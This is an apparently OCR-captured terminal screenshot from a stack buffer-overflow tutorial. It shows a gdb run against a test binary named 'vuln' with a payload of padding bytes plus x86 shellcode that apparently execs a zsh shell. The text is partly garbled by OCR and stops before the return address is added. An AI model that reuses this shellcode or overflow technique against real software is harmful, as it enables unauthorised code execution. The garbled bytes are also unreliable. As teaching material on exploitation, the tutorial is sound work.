 mike@kali: ~/exploits
File Edit View Search Terminal Help
mike@kali:~/exploits$ ./envexec -d vuln
GNU gdb (Debian 7.7.1+dfsg-5) 7.7.1
Copyright (C) 2014 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i586-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from /home/mike/exploits/vuln...done.
(gdb) run $(python -c '"\x41" * 508 + "\x31\xc0\x83\xec\x01\x88\x04\x24\x68\x2f\
x7a\x73\x68\x68\x2f\x62\x69\x6e\x68\x2f\x75\x73\x72\x89\xe6\x50\x56\xb0\x0b\x89\
xf3\x89\xe1\x31\xd2\xcd\x80\xb0\x01\x31\xdb\xcd\x80" + "\x51)
File
mike
mike
\x31
\x75
\xdb
And finally, the last thing we want to add in is our return address, which we'll
customise in a moment.